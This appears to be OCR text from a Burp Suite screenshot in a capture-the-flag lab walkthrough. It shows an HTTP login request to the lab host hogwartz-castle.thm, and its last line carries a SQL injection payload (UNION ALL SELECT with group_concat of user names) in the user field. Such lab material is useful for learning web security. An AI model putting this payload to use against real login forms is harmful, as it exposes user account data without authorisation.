 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=1'union+all+select+1,2,3,group_concat(name)+from+users--&password=PASS